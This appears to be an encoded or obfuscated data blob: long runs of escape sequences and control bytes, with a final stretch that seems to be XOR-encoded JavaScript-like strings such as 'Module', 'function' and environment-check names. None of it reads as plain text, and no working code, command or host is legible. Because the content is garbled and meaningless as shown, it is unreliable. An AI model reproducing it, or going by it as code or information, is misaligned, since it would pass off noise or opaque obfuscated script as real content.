x12pqqU\x1f\x19\x1ayqqU\x1f\x19v\x16\x1ay\x10DqqU\x1f\x1b~qqU\x1fH\x7fqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fH\x7fqqU\x1fKV[qqU\x1fH\x7fqqU\x1f\x1a\x16\x16iqqU\x1fKP\x19SqqU\x1fH\x7fqqU\x1fK\x10\x1aIqqU\x1fH\x7fqqU\x1fK\x10\x7f\x16\x1d\x5cqqU\x1f\x15\x1dqqU\x1aKqqU\x1fH\x7fqqU\x1fKV_P\x7f\x16qqU\x1f\x19qqU\x1f\x19V\x19]\x16\x1aX\x10\x1fQ\x16\x1a\x10dqqU\x1f\x19~qqU\x1fHqqU\x1f\x19qqU\x1fI\x7fqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1c\x1aqqU\x1f\x1b\x19|qqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1c\x1b\x16\x1aqqU\x1f\x1b\x1a\x1bqqU\x1f\x1b\x1dcqqU\x1f\x1b\x19IqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19~qqU\x1f\x19v\x16~\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15\x1c@qqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1cIqqU\x1f\x19v\x16\x1aX\x10\x1ayqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16\x18^qqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1fewqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvpwqqU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19vqqU\x1fK\x10EqqU\x1f\x1b\x18qqU\x1aK\x16\x12pwqqU\x1f\x1c\x1aqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1cmwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1fYqqU\x1fKqqU\x1fL\x1fYqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1cswqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1e\x18qqU\x1fKqqU\x1fL\x1e\x18qqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1c\x1fwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1c\x13wqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cv\x16DqqU\x1fH\x1fSqqU\x1fKPEqqU\x1f\x1b\x1a\x13\x16\x1fSpwqqU\x1f\x1c\x1a]wqqU\x1f\x1cv\x10[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1d\x1dwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fL\x1a\x13pwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1a\x13pwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fKV[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16\x1aJqqU\x1f\x14qqU\x1fH\x1aJqqU\x1fO\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aJ\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV_PFpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1e]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cv\x16DqqU\x1fH\x19\x12qqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18aqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x18b\x16oqqU\x1fL\x19\x19\x16o\x10\x19\x19\x17\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x19qqU\x1fI\x16\x18aqqU\x1fL\x18bqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18bv\x16\x1ejqqU\x1fH\x19\x12pwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fH\x19\x19qqU\x1fL\x18aqqU\x1fKqqU\x1fL\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1aawqqU\x1f\x1cv\x16DqqU\x1fH\x19\x18qqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19N\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1af\x16o\x10\x1af\x17\x19\x18pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1afqqU\x1fIqqU\x1fIqqU\x1fKP\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afv\x15\x15\x15\x1enqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fK\x10\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afvqqU\x1f\x1d\x1emqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19NV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cv\x16DqqU\x1fH\x18DqqU\x1fL\x1a{qqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1ae\x16o\x10\x1ae\x17\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1aeqqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18I\x16\x1aeqqU\x1fL\x18F\x16\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aeqqU\x1fO\x1aJ\x10[qqU\x1fH\x18Dp\x18Iv\x15\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1apvV_qqU\x1f\x1b[qqU\x1fH\x18Dp\x18Iv\x17\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cv\x16DqqU\x1fH\x1aYqqU\x1fKPFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16\x1aY\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f_wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c}wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1aA\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1ecqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJv\x16\x1aAp\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJvV\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvp\x1a\x1av\x16\x1a\x19VV_PFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16\x1aAVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fXwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1eipwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18]wqqU\x1f\x1cv\x16DqqU\x1fH\x19qqU\x18NqqU\x1fL\x18\x12qqU\x1fLgqqU\x1fL\x1aBqqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1a}\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10EqqU\x1f\x1b\x1ar\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x13v\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1cv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1dv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1ev\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1fv\x16qqU\x1fH\x1arqqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x18v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x19v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1av\x16qqU\x1fH\x1arqqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10[qqU\x1fHFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1ebqqU\x1fO\x1egwqqU\x1f\x1cqqU\x1fKP\x18@qqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKV_P\x18AqqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cv\x16DqqU\x1fH\x1e`qqU\x1fL\x1aBqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ad\x16o\x10EqqU\x1f\x1b\x19\x1f\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f\x7f\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19Y\x16o\x10\x1dJPFpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10\x1adqqU\x1fIqqU\x1fI\x10\x19\x1f\x16FpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10\x19Y\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f\x7fV\x1a\x7fqqU\x1fHqqU\x1f\x1a\x19\x1fqqU\x1f\x1dqqU\x1f\x1d\x19Y\x17\x19AqqU\x1fK\x10EqqU\x1f\x1b\x18n\x16\x1adqqU\x1f\x14qqU\x1fH\x19YqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fH\x19\x1fqqU\x1fKPEqqU\x1f\x1b\x18c\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18c\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fg\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x18cqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1fgVqqU\x1fKV_PapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adVqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fx\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x18_\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1fd\x16\x18_qqU\x1fO\x1fx\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x19d\x16\x18_qqU\x1fOFpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x10EqqU\x1f\x1b\x19a\x16FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x19dqqU\x1f\x1bqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f{\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1f{VqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_qqU\x1f\x1b[qqU\x1fH\x19d\x15\x19AqqU\x1fKPapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_PEqqU\x1f\x1b\x1ff\x16\x1a~pwqqU\x1f\x1c\x1e~wqqU\x1f\x1cvqqU\x1fH\x1edqqU\x1fL\x1fdqqU\x1fNFpwqqU\x1f\x1c\x19owqqU\x1f\x1cvqqU\x1fK\x10\x19iqqU\x1fHFpwqqU\x1f\x1c\x1fewqqU\x1f\x1cvqqU\x1fL\x1ffqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x18OwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ex\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x18qqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWWNGXNW_qqU\x1aK[NDMWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWBE[^_WJXFWJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWXHYB[_oBYNH_DYqqU\x1aKWt\x1bS\x1f\x1cIJMHWX_J_^XWHJGGIJH@W_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[DX_y^EW\x5cCJ_WJIDY_WJGLDWMBGNEJFNWD^_[^_W[YNy^EW@NqqU\x1aKWMDYWt\x1bS\x1aH\x1c\x1fO\x1cW\x1bSMMW\x7fd\x7fjgtfnfdyrWNE]WMJGXNWIBEJYqqU\x1aKW_JYLN_Wt\x1bS\x1e\x19I\x1d\x18\x13WED\x5cW\x1bS\x1aWNYYWne}bydefne\x7ftbxt|dy`nyWY^EoN[NEONEHBNXW_CYD__GNOcJXCNXWYNJOiBEJYqqU\x1aKWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW\x5cJXFiBEJYqqU\x1aKmBGNW^YGW|NIjXXNFIGqqU\x1aKWNS[DY_XWYNX[DEXNW[YNbEB_Wt\x1bS\x19\x1f\x12\x1d\x13W_Y^NWne}bydefne\x7ftbxt|niWJ[[GqqU\x1aKWOJ_JWnSB_x_J_^XWON[NEONEHBNXm^GMBGGNOWcnj{~\x13WM^EHWDIANH_WHDEXDGNWFDO^GNd]NYYBONXWH^YYNE_aDIWADItBOWnYYDYWcnj{\x18\x19W[DX_fNXXJLNWHJGGNOy^EWIqqU\x1aK_NX\x7fDcNSWHJGGy^E_BFNhJGGIJH@XWMJBGNOWt\x1bS\x1fO\x18M\x1f\x12Wt\x1bS\x1e\x13\x13\x1fIHWt\x1bS\x18O\x18\x1bMJWt\x1bS\x18H\x13\x18\x18\x1cW|YDELWY^EWGDHJ_NmBGNW\x5cCBGNWfJ_CWt\x1bS\x19\x1f\x1e\x1eH\x1fW\x7fd\x7fjgtx\x7fjh`Wh~yWt\x1bS\x19\x1f\x1e\x1eH\x1eWhDEMW\x1bS\x1a\x1bWZ^B_Wt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x19\x1f\x18\x1c\x19IWEDON{J_CWDENYYDYWhGBNE_Wt\x1bS\x18\x12\x12JI\x13W\x5cJXFfNFDYqqU\x1aKWBEMDW\x7fNS_oNHDONYWtFJGGDHWt\x1bS\x19\x12I\x1a\x12JW[J_CWJYLWEDONmxWtttNYYEDtGDHJ_BDEW\x1bS\x18N\x13WIqqU\x1aK_NdMMXN_WY^EoN[NEONEHqqU\x1aK|J_HCNYWFDEB_DYy^EoN[NEONEHBNXWt\x1bS\x18\x13OM\x19\x13WXYHWCJXCNX{NYxNHDEOWHIWt\x1bS\x1e\x1dJO\x1aJWne}bydefne\x7ftbxtedonWCJXCNXWIBEOWjidy\x7fWHJGGIJH@XWD^_WODy^EWXN_x_J_^XWY^E_BFNbEB_BJGBQNOWXN_\x7fBFND^_Wt\x1bS\x18O\x18\x1a\x1bOW_CYD__GN|JB_Worejfbh\x7fd{t{\x7fyW]JG^NWYNZ^NX_NOxBQNWLN_iBEJYqqU\x1aKWFDO^GNWt\x1bS\x1eHIMJHW\x5cJXFiBEJYqqU\x1aKWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWOJ_J~yb{YNMBSWXCBM_Wt\x1bS\x1e\x1d\x19\x13\x1b\x1fWYNZ^BYNWttj\x7f{dx\x7fy~ettWHJ_HCWttj\x7f{yny~ettWBEX_JE_BJ_N|JXFWYNHNB]NbEX_JEHNWJYLXW\x5cB_CWX^IJYYJqqU\x1aKW|jxft{jlntxbqqU\x18NnWt\x1bS\x1fII\x1e\x12NWCNS\x7fDiqqU\x1aK_NXW[YBE_nYYWNSWne}bydefne\x7ftbxtxcnggWBEX_JE_BJ_NW[YBE_W_B_GNWODH^FNE_WXNEOWt\x1bS\x19M\x18\x12J\x19WDEGDJOWt\x1b